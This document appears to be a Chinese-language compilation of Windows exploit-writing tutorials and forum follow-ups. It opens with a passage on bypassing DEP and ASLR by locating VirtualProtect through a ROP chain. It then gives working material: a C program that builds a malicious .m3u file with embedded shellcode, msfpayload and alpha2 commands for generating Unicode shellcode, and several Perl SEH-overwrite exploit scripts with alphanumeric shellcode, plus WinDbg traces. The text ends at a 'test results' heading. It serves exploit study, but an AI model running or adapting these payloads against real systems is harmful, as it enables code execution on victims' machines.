0012FF9C 7FFDF000 .-??
0012FFA0 77289BDD !x(w ntdll.77289BDD
0012FFA4 00000000 ...
0012FFA8 00000000 ...
0012FFAC 7FFDF000 .-??
0012FFB0 00000000 ...
0012FFB4 00000000 ...
0012FFB8 00000000 ...
0012FFBC 0012FFA0 à ???
0012FFC0 00000000 ...
0012FFC4 FFFFFFFF
0012FFC8 772199FA o?w ntdll.772199FA
0012FFCC 0012FFC4 ???


```

目标是设置一个能拿到那个指针的 rop 链，然后加/减一个偏移量知道它指向 VirtualProtect。在栈上我们看到的指针，在 0x0012FF8C 处，是 0x7664D0E9。在当前进程/环境，kernel32.dll 在 0x76600000 处加载。

Executable modules

Base	Size	Entry	Name	(system)	File version	Path
73F20000	00028000	73F25730	MMDevAPI	(system)	6.0.6000.16386	C:\Windows\system32\MMDevAPI.DLL
73F50000	000BB000	73F67900	PROPSYS	(system)	7.00.6002.18005	C:\Windows\system32\PROPSYS.dll
74070000	00039000	74071721	OLEACC	(system)	4.2.5406.0 (lon)	C:\Windows\system32\OLEACC.dll
740B0000	00032000	740B835C	winnmm	(system)	6.0.6000.16386	C:\Windows\system32\winnmm.dll
741F0000	001AB000	74207989	gdiplus	(system)	5.2.6002.18005	C:\Windows\WinSxS\x86_microsoft.windows.gdiplus_6595b64144ccf1
74520000	00038000	74527970	User	(system)	6.0.6000.16386	C:\Windows\system32\User.dll
74550000	0003F000	7455EB31	UxTheme	(system)	6.0.6000.16386	C:\Windows\system32\UxTheme.dll
74590000	0019E000	745C3681	COMCTL32		6.10 (longhorn)	C:\Windows\WinSxS\x86_microsoft.windows.common-controls_6595b6
749E0000	0002D000	749E1601	WINTRUST	(system)	6.0.6002.18169	C:\Windows\system32\WINTRUST.dll
74B80000	00007000	74B81080	AURT	(system)	6.0.6001.18000	C:\Windows\system32\AURT.dll
74B80000	00021000	74BB2A8E	NTMARTA	(system)	6.0.6000.16386	C:\Windows\system32\NTMARTA.DLL
74BE0000	0003B000	74BE1346	rsaenh	(system)	6.0.6002.18005	C:\Windows\system32\rsaenh.dll
74C20000	0001A000	74C23D96	powrprof	(system)	6.0.6001.18000	C:\Windows\system32\powrprof.dll
74EE0000	00008000	74EE122F	version	(system)	6.0.6002.18005	C:\Windows\system32\version.dll
750A0000	00022000	750A299E	dhcpes_1	(system)	6.0.6000.16386	C:\Windows\system32\dhcpesvc6.DLL
750D0000	00007000	750D2BF2	WINNSI	(system)	6.0.6001.18000	C:\Windows\system32\WINNSI.DLL
750E0000	00035000	750E4189	dhcpesvc	(system)	6.0.6000.16386	C:\Windows\system32\dhcpesvc.DLL
75120000	00019000	75125B69	iphlpapi	(system)	6.0.6000.16386	C:\Windows\system32\iphlpapi.dll
75140000	00020000	75141690	CRYPT32	(system)	6.0.6000.16386	C:\Windows\system32\CRYPT32.dll
75280000	0003A000	752ACAD8	s1c	(system)	6.0.6002.18005	C:\Windows\system32\s1c.dll
752C0000	00014000	752C11F4	MPR	(system)	6.0.6000.16386	C:\Windows\system32\MPR.dll
75320000	00012000	75323502	MSASN1	(system)	6.0.6002.18106	C:\Windows\system32\MSASN1.dll
75340000	00011000	75341361	SAMLIB	(system)	6.0.6002.18005	C:\Windows\system32\SAMLIB.dll
75360000	0002C000	75363EC1	DNSAPI	(system)	6.0.6000.16386	C:\Windows\system32\DNSAPI.dll
75590000	00076000	75594329	NETAPI32	(system)	6.0.6002.18005	C:\Windows\system32\NETAPI32.dll
756F0000	0002C000	756F1275	apphelp	(system)	6.0.6000.16386	C:\Windows\system32\apphelp.dll
75720000	00025000	75729DF9	WINSTA	(system)	6.0.6001.18000	C:\Windows\system32\WINSTA.dll
75750000	00014000	75751235	Secur32	(system)	6.0.6002.18051	C:\Windows\system32\Secur32.dll
75770000	0001E000	7577152D	USERENV	(system)	6.0.6000.16386	C:\Windows\system32\USERENV.dll
75880000	00090000	758C7810	USER32	(system)	6.0.6001.18000	C:\Windows\system32\USER32.dll
75950000	000C3000	759A02EB	RPCRT4	(system)	6.0.6001.18000	C:\Windows\system32\RPCRT4.dll
75A20000	00048000	75A2F12A	GDIB32	(system)	6.0.6002.18005	C:\Windows\system32\GDIB32.dll
75A70000	000B1000	75AE9000	SHELL32	(system)	6.0.6001.18000	C:\Windows\system32\SHELL32.dll
76580000	0007D000	76589B1E	USP10	(system)	1.0626.6002.1801	C:\Windows\system32\USP10.dll
76600000	00000000	766487E5	kernel32	(system)	6.0.6001.18000	C:\Windows\system32\kernel32.dll
766E0000	000E6000	766E1748	WININET	(system)	8.00.6001.18702	C:\Windows\system32\WININET.dll
767D0000	00049000	767D11CD	WLDAP32	(system)	6.0.6000.16386	C:\Windows\system32\WLDAP32.dll
76820000	00145000	768794C0	ole32	(system)	6.0.6000.16386	C:\Windows\system32\ole32.dll
76970000	00059000	7698BA85	shlwapi	(system)	6.0.6000.16386	C:\Windows\system32\shlwapi.dll
769D0000	0001E000	769D1378	imm32	(system)	6.0.6002.18005	C:\Windows\system32\imm32.dll
769F0000	00000000	769F232F	CLFPart0	(system)	2001.12.6931.1817	C:\Windows\system32\CLFPart0.dll


VirtualProtect()位于 0x76601DC3 处



这意味着 VirtualProtect() 函数能在 [kernel32_baseaddress+0x1DC3] 或者 [found_pointer-0x4B326 字节] 处找到。记住这个偏移量。

重启机器然后看这个指针是否在相同的位置，并且从栈上取出的指针到 VirtualProtect() 的偏移量是否是一样的。

重启之后，kernel32.dll 在 0x75590000。函数依然在 kernel32.baseaddress 偏移量+0x1DC3 处：



在栈上，在 0012FF8C 处的指针时 755DD0E9。如果我们减去偏移量（0x4B326 字节），我们在 75591DC3 处结束。这是 VirtualProtect！这意味着我们已经找到了一个可靠的地方来获取 kernel32 指针，找到一个获取 VirtualProtect() 的可靠偏移量。

我们怎样从栈上把这个值放入一个寄存器中，然后我们能用它来设置 API 调用？

好的，一个可能的方法是这样的：

- 使一个寄存器指向栈地址（这个例子中是 0x0012FF8C）。你如果说你动态将值放入 eax。

(0x6162A59E+0x61630804, +ADD EAX, xxx 的链)

●用一个会做同样事情的小配件: mov eax, [eax]+ret。这会取出 kernel32 指针然后放入 eax 中。(这个指令的变种也可以成功, 当然-例子: MOV EAX, DWORD PTR DS: [EAX+1C]-像 0x6160103B 处的那个)

●从栈上取出的值减去 0x4B326 字节(基本上用静态偏移量...) 并且你将用一种动态的方法来获得指向 VirtualProtect() 函数的指针, 在 Vista SP2 上, 不管 kernel32 是 ASLR 启用的事实。

注意: 找栈上的返回指针不是很不寻常, 因此这是一种绕过 kernel32 ASLR 的好方法。

并且...这是给你的很好的练习。

祝你好运!

其他的关于 DEP/内存保护绕过的文章:

[You can't stop us - CONFidence 2010 \(Alexey Sintsov\)](#)

[Buffer overflow attacks bypassing DEP Part 1 \(Marco Mastropaoalo\)](#)

[Buffer overflow attacks bypassing DEP Part 2 \(Marco Mastropaoalo\)](#)

[Practical Rop \(Dino Dai Zovi\)](#)

[Bypassing Browser Memory Protections \(Alexander Sotirov & Mark Down\)](#)

[Return-Oriented Programming \(Hovav Shacham, Erik Buchanan, Ryan Roemer, Stefan Savage\)](#)

[Exploitation with WriteProcessMemory \(Spencer Pratt\)](#)

[Exploitation techniques and mitigations on Windows \(skape\)](#)

[Bypassing hardware enforced DEP \(skape and skywing\)](#)

[A little return oriented exploitation on Windows x86 - Part 1 \(Harmony Security - Stephen Fewer\)](#)

[A little return oriented exploitation on Windows x86 - Part 2 \(Harmony Security - Stephen Fewer\)](#)

[\(un\)Smashing the Stack \(Shawn Moyer\)\(Paper\)](#)

<http://www.usenix.org/events/sec09/tech/slides/sotirov.pdf>

[Bypassing DEP case study \(Audio Converter\)\(sud0\)](#)

[Gentle introduction to return-oriented-programming](#)

[DEP in depth \(Syscan Singapore - InsomniaSec\)](#)

可以在这里找到一些好的 ROP exploit:

ProSSH 1.2 remote post-auth exploit (<http://www.exploit-db.com/exploits/12495>)

PHP 6.0 Dev str_transliterate() (<http://www.exploit-db.com/exploits/12189>)

VUPlayer m3u buffer overflow (<http://www.exploit-db.com/exploits/13756>)

Sygate Personal Firewall 5.6 build 2808 ActiveX with DEP bypass
(<http://www.exploit-db.com/exploits/13834>)

Castripper 2.50.70 (.pls) stack buffer overflow with DEP bypass
(<http://www.exploit-db.com/exploits>)

问题?

如 果 你 有 问 题 , 请 在 我 们 的 论 坛 中 提 出 :

<http://www.corelan.be:8800/index.php/forum/exploit-writing-win32-bypass-stack-memory-protections/>

对《基于栈的溢出》一文的补充

by:moonife

我跟了下程序的溢出情况，下面的是关键信息，有兴趣的朋友可以详细分析下：

00E58D93 F3:A5 rep movs dword ptr es:[edi], dword p> ;这里导致溢出

0041E9E6 |. 81C4 18890000 add esp, 8918
0041E9EC \. C2 0400 retn 4 ;这里覆盖 EIP

文中的创建m3u用的perl脚本 我不会 我用c写做测试 贴上来做参考 呵呵：

Quote:

```
#include <windows.h>

#pragma comment(linker,"/subsystem:windows")

char Buffer[26094]={0};
DWORD eip=0x73d92ecf; //覆盖返回地址
DWORD param1=0x90909090; //覆盖retn 4 被栈平衡的参数
char nops[25]={0};
char shellcode[]=
"\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1"
"\x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30"
"\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa"
"\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96"
"\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b"
"\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a"
"\xcf\x4c\x4f\x23\xd3\x53\x44\x57\xf7\xd8\x3b\x83\x8e\x83"
"\x1f\x57\x53\x64\x51\x41\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98"
"\xf5\xaa\xf1\x05\x48\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61"
"\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05"
"\x7f\xe8\x7b\xca";"

int WINAPI WinMain( HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine,
int nShowCmd )
{
    HANDLE hFile;
    DWORD temp;
```

```
hFile=CreateFile("crash.m3u",GENERIC_WRITE,FILE_SHARE_READ,NULL,CREATE_ALWAYS,FILE_ATTRIBUTE_NORMAL,NULL);
memset(Buffer,'A',26094);
memset(nops,0x90,25);
WriteFile(hFile,Buffer,26094-31-8,&temp,NULL);
WriteFile(hFile,&eip,4,&temp,NULL);
WriteFile(hFile,&param1,4,&temp,NULL);
WriteFile(hFile,nops,25,&temp,NULL);
WriteFile(hFile,shellcode,sizeof(shellcode),&temp,NULL);
CloseHandle(hFile);
MessageBox(NULL,"Done","Info",0);
return 0;
}
```

标 题: 【原创】对《编写 unicode exploit》一文的补充
作 者: riusksk(泉哥)
主 页: <http://riusksk.blogbus.com>
时 间: 2010-09-28, 21:25:39
链 接: <http://bbs.pediy.com/showthread.php?t=121281>

《编写 Unicode Exploit》原文地址:
<http://bbs.pediy.com/showthread.php?t=120637>

1. 关于 unicode shellcode 生成的问题

原本我是用 windows 平台下的 msf，但始终没有成功。后来又改用 pentoo 系统上的 msf 还是没有成功，最后按作者的建议使用 BT4，可惜依然没有成功。然后我就将 msf 与 alpha2 合用，大家可以在 BT4 final 上使用以下命令来生成：

Code:

```
wget http://packetstormsecurity.org/shellcode/alpha2.tar.gz
tar xvzf alpha2.tar.gz
cd alpha2
gcc alpha2.c -o alpha2
msfpayload windows/exec cmd=calc r | ./alpha2 eax --unicode -t perl
```

2. 关于 ret(c3>7f) 的问题

原作者是采用 xp sp3 en 版本的系统，由于 unicode codepage / language/regional settings 的不同，在原作者的系统中，ret(c3)并不会被转换，但是在我的 xp sp3 中文版上，它会被转换成 88 80，自然也就无法实现 ret 指令，如果像 原作者那样在 exploit 中使用 ret 的话，必然是无法正常运行的。下面是我在自己系统上的测试代码及调试情况：

Code:

```
my $junk = "A" x 270;           # 我个人系统上相对 SEH 的偏移量

my $nseh = "x61x62";

my $seh = "x15x45" ;

my $preparestuff="D"; #we need the first D

$preparestuff=$preparestuff."x6e"; #nop/align

$preparestuff=$preparestuff."x55"; #push ebp

$preparestuff=$preparestuff."x6e"; #nop/align
```

```

$preparestuff=$preparestuff."x58"; #pop eax

$preparestuff=$preparestuff."x6e"; #pop/align

$preparestuff=$preparestuff."x05x14x11"; #add eax, 0x11001400

$preparestuff=$preparestuff."x6e"; #pop/align

$preparestuff=$preparestuff."x2dx13x11"; #sub eax, 0x11001300

$preparestuff=$preparestuff."x6e"; #pop/align

my $jump = "x50"; #push eax

$jump=$jump."x6d"; #nop/align

$jump=$jump."xc3"; #ret 问题在这里

my $morestuff="D" x (5000-length($junk.$nseh.$seh.$preparestuff.$jump));

```

\$payload=\$junk.\$nseh.\$seh.\$preparestuff.\$jump.\$morestuff;

open(myfile, '>corelantest.m3u');

print myfile \$payload;

close(myfile);

Windbg 调试器下的情况：

Code:

```

0:005> !exchain

029bfd54: image00400000+50015 (00450015)

Invalid exception stack at 00620061

0:005> d 029bfd54

029bfd54  61 00 62 00 15 00 45 00-44 00 6e 00 55 00 6e 00  a.b...E.D.n
. U. n.

```

```
029bfd64 58 00 6e 00 05 00 14 00-11 00 6e 00 2d 00 13 00 X.n.....n.  
-...  
  
029bfd74 11 00 6e 00 50 00 6d 00-88 80 44 00 44 00 44 00 ..n.P.m...D  
.D.D.  
  
029bfd84 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.  
D.D.D.  
  
029bfd94 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.  
D.D.D.  
  
029bfda4 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.  
D.D.D.  
  
029bfdb4 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.  
D.D.D.  
  
029bfdc4 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.  
D.D.D.  
  
0:005> t  
  
eax=029bfe54 ebx=029bfd54 ecx=7c92327a edx=029bedd0 esi=029bedbc edi=  
029bee04  
  
eip=029bfd78 esp=029bed2c ebp=029bfd54 iopl=0 nv up ei pl nz  
na pe cy  
  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=  
00000207  
  
<Unloaded_papi.dll>+0x29bfd77:  
  
029bfd78 50 push eax  
  
0:005> t  
  
eax=029bfe54 ebx=029bfd54 ecx=7c92327a edx=029bedd0 esi=029bedbc edi=  
029bee04  
  
eip=029bfd79 esp=029bed28 ebp=029bfd54 iopl=0 nv up ei pl nz  
na pe cy
```

```

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=
00000207

<Unloaded_papi.dll>+0x29bfd78:

029bfd79 006d00      add     byte ptr [ebp], ch ss:0023:0
29bfd54=61

0:005> t

eax=029bfe54 ebx=029bfd54 ecx=7c92327a edx=029bedd0 esi=029bedbc edi=
029bee04

eip=029bfd7c esp=029bed28 ebp=029bfd54 iopl=0 ov up ei ng nz
na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=
00000a86

<Unloaded_papi.dll>+0x29bfd7b:

029bfd7c 888044004400      mov     byte ptr image00400000+0x40044 (0044
0044) [eax], al ds:0023:02dfffe98=??

```

然后我就用 70~FF 之间的字符去填充缓冲区，从 80 开始就会被转换成完全不同的两字节，而非直接添加 00 上去，而 70 前面几个字符只是为了方便查找才添加上去的，然后看看这些字符有没有被转换成 c3 的，不过结果令人相当失望。测试情况如下：

Code:

```

0:005> !exchain

029bfd54: image00400000+50015 (00450015)

Invalid exception stack at 00620061

0:005> d 029bfd54

029bfd54 61 00 62 00 15 00 45 00-44 00 6e 00 55 00 6e 00 a.b...E.D.n
.U.n.

029bfd64 58 00 6e 00 05 00 14 00-11 00 6e 00 2d 00 13 00 X.n.....n.
-...

```

029bfd74 11 00 6e 00 50 00 6d 00-70 00 71 00 72 00 73 00 ..n.P.m.p.
q. r. s.

029bfd84 74 00 75 00 76 00 77 00-78 00 79 00 7a 00 7b 00 t.u.v.w.x.
y. z. {

029bfd94 7c 00 7d 00 7e 00 7f 00-ac 20 97 4e 0e 51 97 53 |.}.~... .
N. Q. S

029bfda4 72 56 9b 58 bd 5a 15 5d-41 5f ad 61 42 64 7c 66 rV.X.Z.]A_
.aBd|f

029bfdb4 d9 68 c4 6a 14 6d 6a 6f-5a 71 01 30 e5 ff a6 30 .h.j.mjoZq
.0...0

029bfdc4 16 04 06 25 69 e0 27 e1-e5 e1 88 8f 92 70 00 52 ...%i.'.....
p.R

0:005> d

029bfdd4 af 72 2d 8d a3 60 84 9a-77 57 05 8c 9a 5a 4c 72 .r..`..wW
...ZLr

029bfde4 a8 4f 92 58 82 98 c0 81-f2 95 a9 5c c9 91 69 7f .0.X.....
i.

029bfdf4 d5 68 dd 4e 2e 57 89 84-d9 54 95 5f 85 6c 50 5f .h.N.W...T.
.1P_

029bfe04 b7 73 9b 6b 71 81 0d 77-73 95 31 80 dd 7b 8a 8c .s.kq..ws.
1..{..

029bfe14 2c 9f eb e2 a9 e3 67 e4-f5 f8 44 00 44 00 44 00 ,...g...D.
D.D.

029bfe24 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.
D.D.D.

029bfe34 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.
D.D.D.

029bfe44 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.
D.D.D.

在向作者请教后，他建议我“走”到 shellcode，也就 push eax/ret 这指令省掉，而直接在 shellcode 前填充 nop，使其直接运行到 shellcode。但是如果我们直接用一连串的\x6e 来作为 nops，明显是不行的，因为它会被转换成 6e 00 6e 00，而非 00 6e 00，所以我们需要在它之前添加一字节，比如：

Code:

```
\x43\x70\x43\x70
```

或者

Code:

```
\x43\x6e\x43\x6e
```

当然你也可直接使用\x70，因为 00 70 相当于如下指令：

Code:

```
029bfd78 7000      jo      <Unloaded_papi.dll>+0x29bfd79 (029bf  
d7a)  
029bfd7a 7000      jo      <Unloaded_papi.dll>+0x29bfd7b (029bf  
d7c)  
029bfd7c 7000      jo      <Unloaded_papi.dll>+0x29bfd7d (029bf  
d7e)
```

只要这些不会对后面要使用的 eax（必须指向 shellcode 的第一字节，哪怕是 shellcode 前的 nop 也不行，我就是犯了这样的错误，弄了好久才搞定）进行修改就可以。最后我用下面这脚本进行测试：

Code:

```
my $junk = "A" x 270;  
my $nseh = "\x61\x62";  
my $seh = "\x15\x45" ;  
  
my $preparestuff="D"; #we need the first D  
$preparestuff=$preparestuff."\x6e"; #nop/align  
$preparestuff=$preparestuff."\x55"; #push ebp  
$preparestuff=$preparestuff."\x6e"; #nop/align  
$preparestuff=$preparestuff."\x58"; #pop eax  
$preparestuff=$preparestuff."\x6e"; #pop/align  
$preparestuff=$preparestuff."\x05\x14\x11"; #add eax, 0x11001400  
$preparestuff=$preparestuff."\x6e"; #pop/align  
$preparestuff=$preparestuff."\x2d\x13\x11"; #sub eax, 0x11001300  
$preparestuff=$preparestuff."\x6e"; #pop/align  
  
my $nops = "\x43\x6e" x 150; #nop/align  
my $shellcode="PPYAI AIAIAIAIAIAIAIAIAIAIAIAIAjXAQADAZABARALAYAIAQAI  
AQAI AhAA AZ1AIAIAJ11AIAIABABQI1AIQIA IQI111AIAJQYAZBABA BABA BkMAGB9u4J  
BKLyXRI YpIpYpOpTIyUmaWbrD2kpRNP4Kn rLLbkNrJtRkqbLhJo6WnjKvLqk001epfLOL
```

```
aQCL jbL1Kp91VoLMM1gWZBzP0bpWRk0b jpTKoRM1YqXPTKmp2XSUep2TNjIqHP0PDKPHK  
hTK1HKpKQvs9SoLnRkNTbk jaWfLqYomaupd1uqfoJmyqUwnXwpPuZTysSMXxOKcMND3E  
9R0XDK0hLdKQJ3RF4K1LPKDKpXk1M1Gc4KLDtKyqFpqyNdNDnDaKok0aPYpZ0Q9oK0Nxo  
oaJ4K1RZKRfaM0zkQtMauwI9pm0M0np0hnQdKR0u7yoXUgKL0fUg2pVoxw6tU5muMyoxU  
oLjfsL1JQpKKwpRUKUWKQ7mC2R20ozypPSYoz5d3s8KPkZA";
```

```
my $morestuff="D" x (5000-length($junk.$nseh.$seh.$preparestuff.$nops  
. $shellcode));  
$payload=$junk.$nseh.$seh.$preparestuff.$nops.$shellcode.$morestuff;  
  
open(myfile,'>exploit.m3u');  
print myfile $payload;  
close(myfile);
```

但是 shellcode 被中断掉了：

Code:

```
eax=029bfe54 ebx=029bfd9f ecx=029bfe46 edx=029bedd0 esi=029bedbc edi=  
029bee04  
    eip=029bfee4 esp=029bed2c ebp=029bfd54 iopl=0          ov up ei ng  
    nz ac po nc  
    cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000  
efl=00000a92  
    <Unloaded_papi.dll>+0x29bfee3:  
    029bfee4 6a00          push    0  
    0:005> t  
    eax=029bfe54 ebx=029bfd9f ecx=029bfe46 edx=029bedd0 esi=029bedbc  
edi=029bee04  
    eip=029bfee6 esp=029bed28 ebp=029bfd54 iopl=0          ov up ei ng  
    nz ac po nc  
    cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000  
efl=00000a92  
    <Unloaded_papi.dll>+0x29bfee5:  
    029bfee6 58          pop     eax  
.....  
  
    eax=00000000 ebx=029bfd9f ecx=029bff46 edx=029bff45 esi=029bedbc  
edi=029bee04  
    eip=029bff80 esp=029bed2c ebp=029bfd54 iopl=0          nv up ei pl  
    zr na pe nc  
    cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000  
efl=00010246  
    <Unloaded_papi.dll>+0x29bff7f:
```

```
029bff80 830042          add     dword ptr [eax], 42h  ds:0023:000  
00000=?????????
```

于是我就尝试着使用其它 shellcode，但每次都因各种原因而导致 shellcode 被中断掉。就这样连续好几天都没有搞定，晚上正是作者给了我提示才注意到 eax 的问题，原话如下：

Quote:

In your debugger output, I see

```
eax=029bfe54  
eip = 029bfee4
```

are you sure eax points exactly to the first byte of the shellcode ?
然后我才发现原来我的 eax 是指向 shellcode 前面的 nop 了，而非 shellcode 的第一字节：

Code:

```
0:005> t  
eax=029bfe54 ebx=029bfd54 ecx=7c92327a edx=029bedd0 esi=029bedbc edi=029bee04  
eip=029bfd78 esp=029bed2c ebp=029bfd54 iopl=0 nv up ei pl nz  
na pe cy  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000207  
<Unloaded_papi.dll>+0x29bfd77:  
029bfd78 43           inc     ebx  
0:005> d 29bfe54  
029bfe54 43 00 6e 00 43 00 6e 00-43 00 6e 00 43 00 6e 00 C. n. C. n. C.  
n. C. n.  
029bfe64 43 00 6e 00 43 00 6e 00-43 00 6e 00 43 00 6e 00 C. n. C. n. C.  
n. C. n.  
029bfe74 43 00 6e 00 43 00 6e 00-43 00 6e 00 43 00 6e 00 C. n. C. n. C.  
n. C. n.  
029bfe84 43 00 6e 00 43 00 6e 00-43 00 6e 00 43 00 6e 00 C. n. C. n. C.  
n. C. n.  
029bfe94 43 00 6e 00 43 00 6e 00-43 00 6e 00 43 00 6e 00 C. n. C. n. C.  
n. C. n.  
029bfeca4 43 00 6e 00 43 00 6e 00-43 00 6e 00 43 00 6e 00 C. n. C. n. C.  
n. C. n.  
029bfec4 43 00 6e 00 43 00 6e 00-43 00 6e 00 43 00 6e 00 C. n. C. n. C.  
n. C. n.
```

最后经过调试发现，第一个 43 00 6e 00 出现在 0x029bfd78，而此时 eax 指向 029bfe54(这里必须为 shellcode 的第一字节)，因此 shellcode 前面的字节数应为 $0x029bfe54 - 0x029bfd78 = 0xDC$ ，而 \x43 \x6e 经 unicode 转换后为 4 字节，因此再除以 4 得到 0x37(55)，最后构造出脚本：

Code:

```
my $junk = "A" x 270;
my $nseh = "\x61\x62";
my $seh = "\x15\x45" ;

my $preparestuff="D"; #we need the first D
$preparestuff=$preparestuff."\x6e"; #nop/align
$preparestuff=$preparestuff."\x55"; #push ebp
$preparestuff=$preparestuff."\x6e"; #nop/align
$preparestuff=$preparestuff."\x58"; #pop eax
$preparestuff=$preparestuff."\x6e"; #pop/align
$preparestuff=$preparestuff."\x05\x14\x11"; #add eax, 0x11001400
$preparestuff=$preparestuff."\x6e"; #pop/align
$preparestuff=$preparestuff."\x2d\x13\x11"; #sub eax, 0x11001300
$preparestuff=$preparestuff."\x6e"; #pop/align

my $nops = "\x43\x6e" x 55; #nop/align, 55 个 nop 刚好使 eax 指向
shellcode 的第一字节

my $shellcode="PPYAI AIAIAIAIAIAIAIAIAIAIAIAIAjXAQADAZABARALAYAI AQAI
AQAI AhAAAZ1AIAIAJ11AIAIABABQI1AIQIAIQI111AIAJQYAZBABABABkMAGB9u4J
BKLyXRIYpIpYpOpTIyUmaWbrD2kpRNP4KNrLLbkNrJtRkqbLhJo6WnjKvLqk001epfLOL
aQCLjbL1Kp91VoLMM1gWZBzP0bpWRk0b.jpTKoRM1YqXPTKmp2XSUep2TNjIqHP0PDKPHK
hTK1HKpKQvs9SoLniRkNTbk.jaWfLqYomaupd1uqfoJmyqUwnXwpPuZTysSMXxOKcMND3E
9R0XDK0hLdKQJ3RF4K1LPKDKpXk1M1Gc4KLDtKyqFpqryNdNDnDaKokOaPYpZ0Q9oK0Nxo
oaJ4K1RZKRfaM0zkQtMauwI9pm0M0np0hnQdKR0u7yoXUgKL0fUg2pVoxw6tU5muMyoxU
oLjfsL1JQpKKwpRUKUWKQ7mC2R20ozypPSYoz5d3s8KPkZA";

my $morestuff="D" x (5000-length($junk. $nseh. $seh. $preparestuff. $nops
. $shellcode));
$payload=$junk. $nseh. $seh. $preparestuff. $nops. $shellcode. $morestuff;

open(myfile, '>exploit.m3u');
print myfile $payload;
close(myfile);
```

测试结果：

